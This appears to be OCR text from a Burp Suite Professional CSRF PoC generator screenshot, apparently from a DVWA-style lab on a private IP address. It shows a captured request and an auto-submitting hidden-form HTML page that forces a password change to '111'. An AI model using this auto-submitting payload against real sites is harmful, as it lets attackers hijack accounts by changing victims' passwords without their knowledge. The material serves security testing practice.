 CSRF PoC generator
Request to: http://192.168.79.128
Options
Pretty Raw Hex
\n
Inspector
1 GET /vulnerabilities/csrf/?password_new=111&password_conf=
111&Change=Change HTTP/1.1
2 Host: 192.168.79.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
e/avif,image/webp,image/apng,*/*;q=0.8,application/signe
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.79.128/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="111" />
6 <input type="hidden" name="password&#95;conf" value="111" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close